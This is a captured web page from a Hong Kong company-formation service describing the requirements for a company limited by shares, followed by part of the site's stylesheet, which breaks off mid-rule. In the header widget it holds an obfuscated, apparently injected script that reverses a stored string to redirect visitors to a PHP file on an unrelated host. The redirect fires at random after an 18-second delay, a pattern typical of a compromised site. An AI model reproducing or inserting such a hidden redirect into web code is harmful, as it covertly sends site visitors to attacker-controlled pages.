

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://budgetaccounts.com.hk/company-formation/company-structure/
body_size: 20525
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" dir="ltr" lang="en-US" xml:lang="en-US">
<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<title>Structure of a limited liability Hong Kong company - BudgetAccounts</title>

<link rel="stylesheet" href="http://www.budgetaccounts.com.hk/wp-content/plugins/sitepress-multilingual-cms/res/css/language-selector.css?v=2.6.0" type="text/css" media="all" />
<meta name="description" content="Limited Liability Hong Kong Company Structure includes Company Name, Directorship, Shareholder, Company Secretary, Share Capital, Registered Office etc." />
<meta name="robots" content="noodp,noydir" />
<link rel="Shortcut Icon" href="http://www.budgetaccounts.com.hk/wp-content/themes/budgetaccounts/images/favicon.ico" type="image/x-icon" />
<link rel="stylesheet" href="http://www.budgetaccounts.com.hk/wp-content/themes/budgetaccounts/style.css" type="text/css" media="screen" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Feed" href="http://budgetaccounts.com.hk/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Comments Feed" href="http://budgetaccounts.com.hk/comments/feed/" />
<link rel="canonical" href="/company-formation/company-structure/" />
<link rel='stylesheet' id='q-a-plus-css'  href='http://www.budgetaccounts.com.hk/wp-content/plugins/q-and-a/css/q-a-plus.css?ver=1.0.6.2' type='text/css' media='screen' />
<link rel='stylesheet' id='meteor-slides-css'  href='http://www.budgetaccounts.com.hk/wp-content/plugins/meteor-slides/css/meteor-slides.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='thethe-haccordion-css'  href='http://www.budgetaccounts.com.hk/wp-content/plugins/thethe-tabs-and-accordions/style/thethe-haccordion.css?ver=3.4.1' type='text/css' media='all' />
<script>var jquery_placeholder_url = 'http://www.budgetaccounts.com.hk/wp-content/plugins/gravity-forms-placeholders/jquery.placeholder-1.0.1.js';</script><script type='text/javascript' src='http://code.jquery.com/jquery-latest.min.js?ver=latest'></script>
<script type='text/javascript' src='http://budgetaccounts.com.hk/wp-includes/js/comment-reply.js?ver=3.4.1'></script>
<script type='text/javascript' src='http://www.budgetaccounts.com.hk/wp-content/plugins/gravity-forms-placeholders/gf.placeholders.js?ver=1.0'></script>
<script type='text/javascript' src='http://www.budgetaccounts.com.hk/wp-content/plugins/meteor-slides/js/jquery.cycle.all.js?ver=3.4.1'></script>
<script type='text/javascript' src='http://www.budgetaccounts.com.hk/wp-content/plugins/meteor-slides/js/jquery.metadata.v2.js?ver=3.4.1'></script>
<script type='text/javascript' src='http://www.budgetaccounts.com.hk/wp-content/plugins/meteor-slides/js/jquery.touchwipe.1.1.1.js?ver=3.4.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var meteorslidessettings = {"meteorslideshowspeed":"2000","meteorslideshowduration":"5000","meteorslideshowheight":"245","meteorslideshowwidth":"600","meteorslideshowtransition":"fade"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.budgetaccounts.com.hk/wp-content/plugins/meteor-slides/js/slideshow.js?ver=3.4.1'></script>
<script type='text/javascript' src='http://www.budgetaccounts.com.hk/wp-content/plugins/thethe-tabs-and-accordions/style/js/thethe.toggle.js?ver=3.4.1'></script>
<script type='text/javascript' src='http://www.budgetaccounts.com.hk/wp-content/plugins/thethe-tabs-and-accordions/style/js/thethe.haccordion.js?ver=3.4.1'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://budgetaccounts.com.hk/xmlrpc.php?rsd" />
<!-- Q & A -->
		<noscript><link rel="stylesheet" type="text/css" href="http://www.budgetaccounts.com.hk/wp-content/plugins/q-and-a/css/q-a-plus-noscript.css?ver=1.0.6.2" /></noscript><!-- Q & A --><script type="text/javascript">var icl_lang = 'en';var icl_home = 'http://budgetaccounts.com.hk';</script>
<script type="text/javascript" src="http://www.budgetaccounts.com.hk/wp-content/plugins/sitepress-multilingual-cms/res/js/sitepress.js"></script>
<meta name="generator" content="WPML ver:2.6.0 stt:1,61,63;0" />
	
<style type="text/css" media="screen">
	#rotator {
		position: relative;
		width: 600px;
		height: 235px;
		margin: 0; padding: 0;
		overflow: hidden;
	}
</style>
	
<link rel="pingback" href="http://budgetaccounts.com.hk/xmlrpc.php" />
		<!-- Meta Manager Start -->
				<!-- Meta Manager End -->
		</head>
<body class="page page-id-50 page-child parent-pageid-14 page-template-default header-image content-sidebar">
<div id="wrap">
<div id="header"><div class="wrap"><div id="title-area"><p id="title"><a href="http://budgetaccounts.com.hk/" title=""></a></p></div><!-- end #title-area --><div class="widget-area"><div id="text-15" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"><div class="searchform">
<div style="float:left; padding-right:20px;">
<p>	    <script type="text/javascript">
		(function() {
		    var po = document.createElement('script'); po.type = 'text/javascript'; po.async = true;
		    po.src = 'https://apis.google.com/js/plusone.js';
		    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(po, s);
		})();
	    </script>
    </div>
<div itemscope itemtype="http://data-vocabulary.org/Organization" style="float:right;font-family:Calibri;font-style:italic;">
	<img width="20" height="20" src="/wp-content/uploads/iconPhone.gif" style="vertical-align:middle;" /><span style="font-size:14px;line-height:2;"> Call us: </span><span itemprop="telephone" style="font-size:14px; line-height:1;">+ (852) 5129 0898</span><br />
	<img width="20" height="20" src="/wp-content/uploads/iconEmail.gif" style="vertical-align:middle;" /><span style="font-size:14px;"> Email us:  </span><span itemprop="email" style="font-size:14px;">enquiry@budgetaccounts.com.hk</span><br />
	<img width="20" height="20" src="/wp-content/uploads/iconTime.gif" style="vertical-align:middle;" /><span itemprop="openingHours" datetime="Mo-Su" style="font-size:14px;line-height:1;"> Available <span style="font-size:20px;color: #F16306;">24</span> hours</span><br />
	<meta itemprop="paymentAccepted" content="PayPal, Credit Card, Telegraphic Transfer" /><br />
	<meta itemprop="currency" content="HKD" />
    </div>
</div>
<p><script type="text/javascript">/* <![CDATA[ */var google_conversion_id = 994915559;var google_custom_params = window.google_tag_params;var google_remarketing_only = true;/* ]]> */</script><script type="text/javascript" src="//www.googleadservices.com/pagead/conversion.js"></script><noscript>
<div style="display:inline;"><img height="1" width="1" style="border-style:none;" alt="" src="//googleads.g.doubleclick.net/pagead/viewthroughconversion/994915559/?value=0&amp;guid=ON&amp;script=0"/></div>
<p></noscript></p>
<p><script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script></p>
</div>
		</div></div>
</div><!-- end .widget-area --></div><!-- end .wrap --></div><!--end #header--><div id="nav"><div class="wrap"><ul id="menu-english-menu" class="menu menu-primary superfish"><li id="menu-item-57" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-57"><a href="http://www.budgetaccounts.com.hk">Home</a></li>
<li id="menu-item-58" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58"><a href="/about-us/">About Us</a></li>
<li id="menu-item-60" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-60"><a href="/company-formation/">Company Formation</a>
<ul class="sub-menu">
	<li id="menu-item-64" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64"><a href="/company-formation/hong-kong-company/">Hong Kong Company Introduction</a></li>
	<li id="menu-item-63" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-50 current_page_item menu-item-63"><a href="/company-formation/company-structure/">Structure of a limited Hong Kong company</a></li>
	<li id="menu-item-62" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62"><a href="/company-formation/formation-procedures/">Hong Kong Company Formation procedure</a></li>
	<li id="menu-item-61" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61"><a href="/company-formation/post-incorporation-compliances/">Post incorporation compliances</a></li>
	<li id="menu-item-321" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-321"><a href="#">Other Jurisdictions</a></li>
</ul>
</li>
<li id="menu-item-65" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65"><a href="/secretarial-business-services/">Secretarial &#038; Business Services</a>
<ul class="sub-menu">
	<li id="menu-item-66" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-66"><a href="http://www.budgetaccounts.com.hk/secretarial-business-services#css">Company Secretarial Services</a></li>
	<li id="menu-item-318" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-318"><a href="http://www.budgetaccounts.com.hk/secretarial-business-services#ros">Registered Office Services</a></li>
	<li id="menu-item-67" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67"><a href="http://www.budgetaccounts.com.hk/secretarial-business-services#licensing">Licensing Services</a></li>
	<li id="menu-item-68" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-68"><a href="http://www.budgetaccounts.com.hk/secretarial-business-services#dissolution">Dissolutions Services</a></li>
	<li id="menu-item-70" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-70"><a href="http://www.budgetaccounts.com.hk/secretarial-business-services#trade">Trade Management Services</a></li>
	<li id="menu-item-71" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71"><a href="http://www.budgetaccounts.com.hk/secretarial-business-services#translation">Translation Services</a></li>
	<li id="menu-item-72" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-72"><a href="http://www.budgetaccounts.com.hk/secretarial-business-services#visa">Visa Application</a></li>
</ul>
</li>
<li id="menu-item-76" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-76"><a href="/prices/">Prices</a></li>
<li id="menu-item-80" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80"><a href="/order-now/">Order Now</a></li>
<li id="menu-item-497" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-497"><a href="/faq/">FAQs</a></li>
<li id="menu-item-92" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-92"><a href="/contact-us/">Contact Us</a></li>
</ul><div style="height:11px; position:absolute;right:37px;"><a href="http://www.budgetaccounts.com.hk/" rel="nofollow"><img style="margin:16px 5px 0px -10px;" width="18" height="12" alt="English" src="/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png"></a> <a href="http://china.budgetaccounts.com.hk" target="_blank" rel="nofollow"><img width="18" height="12" alt="Chinese (Traditional)" src="/wp-content/plugins/sitepress-multilingual-cms/res/flags/zh-hant.png"></a></div></div><!-- end .wrap --></div><div id="inner">	<div id="content-sidebar-wrap">
				<div id="content" class="hfeed">
			<div class="breadcrumb">You are here: <a href="http://budgetaccounts.com.hk/" title="View Home">Home</a> / <a href="/company-formation/" title="View Hong Kong Company Formation">Hong Kong Company Formation</a> / Company Structure</div>	<div class="post-50 page type-page status-publish hentry">

				<h1 class="entry-title">Company Structure</h1>
		
				<div class="entry-content">
			<h3>Company Limited By Shares</h3>
<p>In Hong Kong the most common type of business entity registered is a company limited by shares.</p>
<h2>Requirements for a company limited by shares</h2>
<p>&nbsp;</p>
<h3>Company Name</h3>
<p>A company can have an English name or Chinese name or both.  The name must end with the word “Limited”.  It cannot be the same as the name of an already existing company.  A company can change its name any time.</p>
<h3>Directorship</h3>
<p>Every company must have at least one director.  A person who is over 18 years old can be a director.  There is no nationality restriction.  Corporate directors are allowed.  A company can increase or reduce the number of directors any time.</p>
<h3>Shareholder</h3>
<p>A company can have a minimum of one and a maximum of 50 shareholders.  Shareholders can also be directors and can either be an individual or a corporation.  There is no nationality restriction.</p>
<p>&nbsp;</p>
<h3>Company Secretary</h3>
<p>Every company must have a company secretary who is resident in Hong Kong.  A sole director cannot also act as the sole company secretary.</p>
<p>&nbsp;</p>
<h3>Share Capital</h3>
<p>There is no minimum registered and issued capital.  Capital can be denominated in any foreign currency.  The amount of registered capital can be increased any time but the issued capital cannot be reduced expect with a court order.  Capital fee at 0.1% is payable on the registered amount and capped at HK$30,000.  Capital fee is a one-time fee and cannot be refunded.</p>
<h3>Registered Office</h3>
<p>Every company must have a local Hong Kong address as the registered address.  Post office box is not allowed.</p>
<h3>Information Disclosure</h3>
<p>It is mandatory to file details of share capital, directorships and shareholders and any changes in their particulars with the Companies Registry.  The information is available to the public for inspection.</p>
<h3>Taxation</h3>
<p>Profits tax is payable on the profits of the company.  The current profits tax rate for corporation is 16.5%.</p>
<h3>Ongoing Compliance</h3>
<p>A company has to keep proper books and records.  Accounts have to be prepared and audited every year and filed together with a profits tax return with the Inland Revenue Department.  <em><a title="Taxation Filing Requirement" href="http://www.budgetaccounts.com.hk/taxation-filing-requirement/">Learn more</a></em></p>
<p>Any changes in the particulars in the directorships, shareholders, registered office and company secretary have to be notified to the government authorities.</p>
<div class="gototop" style="align: right;"><a href="#wrap" rel="nofollow">Top of Page</a></div>
<p><script type="text/javascript">/* <![CDATA[ */var google_conversion_id = 994915559;var google_custom_params = window.google_tag_params;var google_remarketing_only = true;/* ]]&gt; */</script><script type="text/javascript" src="//www.googleadservices.com/pagead/conversion.js"></script><noscript>
<div style="display:inline;"><img height="1" width="1" style="border-style:none;" alt="" src="//googleads.g.doubleclick.net/pagead/viewthroughconversion/994915559/?value=0&amp;guid=ON&amp;script=0"/></div>
<p></noscript></p>
		</div><!-- end .entry-content -->
		
	</div><!-- end .postclass -->
			</div><!-- end #content -->
		<div id="sidebar" class="sidebar widget-area">
<div id="search-2" class="widget widget_search"><div class="widget-wrap"><h4 class="widgettitle">Search</h4>

		<form method="get" class="searchform" action="http://budgetaccounts.com.hk/" >
			
			<input type="text" value="Search this website &hellip;" name="s" class="s" onfocus="if (this.value == 'Search this website &hellip;') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Search this website &hellip;';}" />
			<input type="submit" class="searchsubmit" value="Search" />
		</form>
	</div></div>
<div id="text-25" class="widget widget_text"><div class="widget-wrap"><h4 class="widgettitle">Quick Links</h4>
			<div class="textwidget"><div class="widget-wrap">
<div class="menu-english-menu-container"><ul class="menu"><li><a href="/">Home</a></li>
<li><a href="/about-us/">About Us</a></li>
<li><a href="/company-formation/">Company Formation</a></li>
<ul class="sub-menu">
	<li><a href="/company-formation/hong-kong-company/">Hong Kong Company Introduction</a></li>
	<li><a href="/company-formation/company-structure/">Structure of Limited Hong Kong Company</a></li>
	<li><a href="/company-formation/formation-procedures/">Hong Kong Company Formation Procedure</a></li>
	<li><a href="/company-formation/post-incorporation-compliances/">Post Incorporation Compliances</a></li>
        <li><a href="#">Other Jurisdictions</a></li>
</ul>
<li><a href="/secretarial-business-services/">Secretarial &amp; Business Services</a></li>
<li><a href="/prices/">Prices</a></li>
<li><a href="/order-now/">Order Now</a></li>
<ul class="sub-menu">
    <li><a title="Order – Choose Your Own Name Package" href="/order-choose-your-own-name-package/">Choose Your Own Company Name Package</a></li>
    <li><a title="Order – Ready-Made Package" href="/order-ready-made-package/">Ready-Made Package</a></li>
    <li><a title="Order – Other Services" href="/order-other-services/">Other Services</a></li>
</ul>
<li><a href="/faq/">FAQs</a></li>
<li><a href="/contact-us/">Contact Us</a></li>
</ul></div>
</div></div>
		</div></div>
</div>
	</div><!-- end #content-sidebar-wrap -->
	</div><!-- end #inner --><div id="footer" class="footer"><div class="wrap"><div class="gototop"><p><a href="#wrap" rel="nofollow">Return to top of page</a></p></div><div class="creds"><p>&copy; 2026  <br/><a href="http://www.budgetaccounts.com.hk/privacy-policy/">Privacy Policy</a> &bull; <a href="http://www.budgetaccounts.com.hk/terms-and-conditions">Terms and Conditions</a> &bull; <a href="http://www.budgetaccounts.com.hk/disclaimer/">Disclaimer</a>&bull; <a href="http://www.budgetaccounts.com.hk/sitemap/">SITEMAP</a><br /> Powered by: <a href="http://www.hosthaven.com" title="Singapore Premium Web Design Company" target="_blank">Hosthaven I-Services</a> | <a href="/rssfeed.xml">RSS 2.0 Valid</a> <img src="/RSS_icon.png" alt="" width="12" height="12" border="0" /></p></div></div><!-- end .wrap --></div><!-- end #footer -->
</div><!-- end #wrap -->
<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-29456927-1']);
  _gaq.push(['_addOrganic', 'search.mywebsearch', 'searchfor']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>
<script language="javascript" src="http://chat16.live800.com/live800/chatClient/floatButton.js?jid=9556342945&companyID=305681&configID=53817&codeType=custom"></script>
<script language="javascript" src="http://chat16.live800.com/live800/chatClient/monitor.js?jid=9556342945&companyID=305681&configID=53816&codeType=custom"></script>
<script type="text/javascript">
jQuery(document).ready(function($) {
	$("#rotator").cycle({ 
	    fx: 'fade',
	    timeout: 3000,
	    speed: 2000,
	    pause: 1,
	    fit: 1
	});
});
</script>

<script type='text/javascript' src='http://www.budgetaccounts.com.hk/wp-content/plugins/q-and-a/js/q-a-plus.js?ver=1.0.6.2'></script>
<script type='text/javascript' src='http://www.budgetaccounts.com.hk/wp-content/themes/genesis/lib/js/menu/superfish.js?ver=1.4.8'></script>
<script type='text/javascript' src='http://www.budgetaccounts.com.hk/wp-content/themes/genesis/lib/js/menu/superfish.args.js?ver=1.8.2'></script>
<script type='text/javascript' src='http://www.budgetaccounts.com.hk/wp-content/plugins/wp-cycle/jquery.cycle.all.min.js?ver=2.9999.5'></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://www.budgetaccounts.com.hk/wp-content/themes/budgetaccounts/style.css
body_size: 36998
content:
/*
	Theme Name: BudgetAccounts Child Theme
	Theme URL: http://www.BudgetAccounts.com.hk
        Description: BudgetAccounts Child Theme is created for the Genesis Framework.
	Author: Hosthaven I-Services
	Author URI: http://www.Hosthaven.com        
	Version: 1.0.1	
	Template: genesis

	The CSS, XHTML and design is released under GPL:
	http://www.opensource.org/licenses/gpl-license.php

*/

body {
	background: #f0f0f0;
	color: #656565;
	font-size: 13px;
	font-family: Verdana, Arial, Tahoma;
	margin: 0 auto 0;
	padding: 0;
        line-height: 18px;
	}
	
/***** Hyperlinks ********************/

a, a:visited {
	color: #008DCF;
	text-decoration: none;
	}
	
a:hover {
	color: #008DCF;
	text-decoration: underline;
	}
	
a img {
	border: none;
	}
	
a:focus, a:hover, a:active {
	outline: none;
	}

/***** Wrap ********************/

#wrap {
	margin: 0 auto 0;
	padding: 0;
	}

/***** Header  ********************/

#header {
	height: 125px;
	margin: 0 auto 0;
	padding: 0;
	}
	
#header .wrap {
	width: 960px; 
	margin: 0 auto 0;
	}

#title-area {
	width: 400px;
	float: left;
	margin: 0; 
	padding: 20px 0 0 0;
	overflow: hidden;
	}
	
#title-area #title {
	font-size: 30px;
	font-weight: normal;
	line-height: 36px;
	margin: 0; 
	padding: 0;
	}
	
#title-area #title a {
	color: #333333;
	margin: 0; 
	padding: 0;
	text-decoration: none;
	}
	
#title-area #title a:hover {
	color: #333333;
	text-decoration: none;
	}
	
#title-area #description {
	color: #666666;
	font-size: 14px;
	font-style: italic;
	font-weight: normal;
	margin: 0; 
	padding: 0;
	}

#header .widget-area {
	width: 550px;
	color: #333333;
	float: right;
	margin: 0; 
	padding: 0;
	}
	
#header .widget-area a, #header .widget-area a:visited {
	color: #008DCF;
	text-decoration: underline;
	}
	
#header .widget-area a:hover {
	color: #008DCF;
	text-decoration: none;
	}
	
#header .widget-area p {
	margin: 0;
	padding: 0 0 5px 0;
	}
	
#header .widget-area h4 {
	color: #333333;
	font-size: 14px;
	font-weight: normal;
	margin: 10px 0 0 0; 
	padding: 0;
	text-decoration: none;
	}
	
#header .widget-area ul {
	margin: 0;
	padding: 0;
	}
	
#header .widget-area ul li {
	list-style-type: square;
	margin: 0 0 0 20px;
	padding: 0;
	}
	
/***** Image Header - Partial Width ********************/

.header-image #header #title-area {
	background: url(images/logo.png) left top no-repeat;
	}

.header-image #title-area, .header-image #title-area #title, .header-image #title-area #title a {
	display: block; 
	float: left;
	width: 400px;
	height: 125px;
	margin: 0; 
	padding: 0;
	text-indent: -9999px;
	overflow: hidden;
	}
	
.header-image #title-area #description {
	display: block;
	width: 0; 
	height: 0;
	overflow: hidden;
	}

/***** Image Header - Full Width ********************/

.header-full-width #title-area, .header-full-width #title-area #title, .header-full-width #title-area #title a {
	width: 960px;
	}
	
/***** Header Right Navigation ********************/

#header ul.nav, #header ul.menu {
	width: auto;
	float: right;
	list-style: none;
	color: #FFFFFF;
	text-transform: uppercase;
	margin: 0;
	padding: 0;
	}
	
#header ul.nav li, #header ul.menu li {
	float: left;
	list-style: none;
	margin: 0;
	padding: 0;
	}
	
#header ul.nav li a, #header ul.nav li a:visited, #header ul.menu li a, #header ul.menu li a:visited {
	color: #FFFFFF;
	display: block;
	font-family: Georgia, Times New Roman, Trebuchet MS;
	font-size: 12px;
    margin: 0;
	padding: 6px 10px 5px 10px;
	text-decoration: none;
	position: relative;
	}

#header ul.nav li a:hover, #header ul.nav li a:active, #header ul.nav .current_page_item a, #header ul.nav .current-cat a, #header ul.nav .current-menu-item a, #header ul.menu li a:hover, #header ul.menu li a:active, #header ul.menu .current_page_item a, #header ul.menu .current-cat a, #header ul.menu .current-menu-item a {
	color: #BBBBBB;
	}
	
#header ul.nav li a.sf-with-ul, #header ul.menu li a.sf-with-ul {
	padding-right: 20px;
	}	
	
#header ul.nav li a .sf-sub-indicator, #header ul.menu li a .sf-sub-indicator {
	background: url(images/arrow-down.png);
	display: block;
	width: 10px;
	height: 10px;
	text-indent: -9999px;
	overflow: hidden;
	position: absolute;
	top: 12px;
	right: 5px;
	}
	
#header ul.nav li li a, #header ul.nav li li a:link, #header ul.nav li li a:visited, #header ul.menu li li a, #header ul.menu li li a:link, #header ul.menu li li a:visited {
	background: #555555;
	width: 138px; 
	font-family: Arial, Tahoma, Verdana;
	margin: 0;
	padding: 6px 10px 6px 10px;
	border-left: 1px solid #666666;
	border-right: 1px solid #666666;
	border-bottom: 1px solid #666666;
	text-transform: none;
	position: relative;
	}
	
#header ul.nav li li a:hover, #header ul.nav li li a:active, #header ul.menu li li a:hover, #header ul.menu li li a:active {
	background: #444444;
	color: #FFFFFF;
	}

#header ul.nav li li a .sf-sub-indicator, #header ul.menu li li a .sf-sub-indicator {
	background: url(images/arrow-right.png);
	top: 10px;
	}

#header ul.nav li ul, #header ul.menu li ul {
	z-index: 9999;
	position: absolute;
	left: -999em;
	height: auto;
	width: 160px;
	margin: 0;
	padding: 0;
	}

#header ul.nav li ul a, #header ul.menu li ul a { 
	width: 140px;
	}

#header ul.nav li ul ul, #header ul.menu li ul ul {
	margin: -33px 0 0 159px;
	}

#header ul.nav li:hover ul ul, #header ul.nav li:hover ul ul ul, #header ul.nav li.sfHover ul ul, #header ul.nav li.sfHover ul ul ul, #header ul.menu li:hover ul ul, #header ul.menu li:hover ul ul ul, #header ul.menu li.sfHover ul ul, #header ul.menu li.sfHover ul ul ul {
	left: -999em;
	}

#header ul.nav li:hover ul, #header ul.nav li li:hover ul, #header ul.nav li li li:hover ul, #header ul.nav li.sfHover ul, #header ul.nav li li.sfHover ul, #header ul.nav li li li.sfHover ul, #header ul.menu li:hover ul, #header ul.menu li li:hover ul, #header ul.menu li li li:hover ul, #header ul.menu li.sfHover ul, #header ul.menu li li.sfHover ul, #header ul.menu li li li.sfHover ul {
	left: auto;
	}

#header ul.nav li:hover, #header ul.nav li.sfHover, #header ul.menu li:hover, #header ul.menu li.sfHover { 
	position: static;
	}

/***** Nav Menu ********************/

#nav {
	clear: both;
	color: #EEEEEE;
	margin: 0 auto 0;
	padding: 0;
	}

#nav .wrap {
	background: url(images/nav.png);
	width: 960px;
	height: 45px;
	margin: 0 auto 0;
        position: relative;
	-moz-border-radius-topleft: 10px;
	-moz-border-radius-topright: 10px;
	-khtml-border-radius: 10px;
	-webkit-border-top-left-radius: 10px;
	-webkit-border-top-right-radius: 10px;
	-webkit-border-bottom-left-radius: 0;
	-webkit-border-bottom-right-radius: 0;
	}
	
#nav ul {
	width: 950px;
	float: left;
	list-style: none;
	margin: 0;
	padding: 0 0 0 10px;
	}
	
#nav li {
	float: left;
	list-style: none;
	margin: 0;
	padding: 0;
	}
	
#nav li a {
	color: #EEEEEE;
	display: block;
	font-size: 12px;
    margin: 0;
	padding: 13px 17px 12px 15px;
	text-decoration: none;
	text-shadow: #000000 1px 1px;
	position: relative;
	background: url(images/navline.png) no-repeat right;
	}

#nav li a:hover, #nav li a:active {
	background: url(images/navhov.png) top;
	color: #333333;
	text-shadow: #FFFFFF 1px 1px;
	}
	
#nav li a.sf-with-ul {
	padding-right: 20px;
	}	
	
#nav li a .sf-sub-indicator {
	background: url(images/arrow-down.png);
	display: block;
	width: 10px;
	height: 10px;
	text-indent: -9999px;
	overflow: hidden;
	position: absolute;
	top: 19px;
	right: 5px;
	}
	
#nav li a:hover .sf-sub-indicator {
	background: url(images/arrow-down-hover.png);
	}
	
#nav li li a, #nav li li a:link, #nav li li a:visited {
	background: #F4F4F4;
	color: #333333;
	width: 138px; 
	margin: 0;
	padding: 6px 10px 6px 10px;
	border-bottom: 1px dotted #CCCCCC;
	text-shadow: #FFFFFF 1px 1px;
	text-transform: none;
	position: relative;
	}
	
#nav li li a:hover, #nav li li a:active {
	background: #FFFFFF;
	color: #333333;
	}

#nav li li a .sf-sub-indicator, #nav li li a:hover .sf-sub-indicator {
	background: url(images/arrow-right.png);
	top: 10px;
	}
	
#nav li ul {
	z-index: 9999;
	position: absolute;
	left: -999em;
	height: auto;
	width: 160px;
	margin: 0;
	padding: 0;
	}

#nav li ul a { 
	width: 140px;
	}

#nav li ul a:hover, #nav li ul a:active { 
	}

#nav li ul ul {
	margin: -33px 0 0 158px;
	}

#nav li:hover ul ul, #nav li:hover ul ul ul, #nav li.sfHover ul ul, #nav li.sfHover ul ul ul {
	left: -999em;
	}

#nav li:hover ul, #nav li li:hover ul, #nav li li li:hover ul, #nav li.sfHover ul, #nav li li.sfHover ul, #nav li li li.sfHover ul {
	left: auto;
	}

#nav li:hover, #nav li.sfHover { 
	position: static;
	}

#nav li.right {
	float: right;
	margin: 0;
	padding: 13px 25px 12px 0;
	}

#nav li.right a {
	display: inline;
	margin: 0;
	padding: 0;
	border: none;
	background: none;
	color: #EEEEEE;
	font-weight: normal;
	text-decoration: none;
	}
	
#nav li.right a:hover {
	color: #EEEEEE;
	text-decoration: underline;
	text-shadow: #000000 1px 1px;
	}
	
#nav li.date {
	}
	
#nav li.rss a {
	background: url(images/rss.png) no-repeat left center;
	margin: 0 0 0 10px;
	padding: 3px 0 3px 18px;
	}
	
#nav li.search {
	padding: 0 10px 0 10px;
	}
	
#nav li.twitter a {
	background: url(images/twitter-nav.png) no-repeat left center;
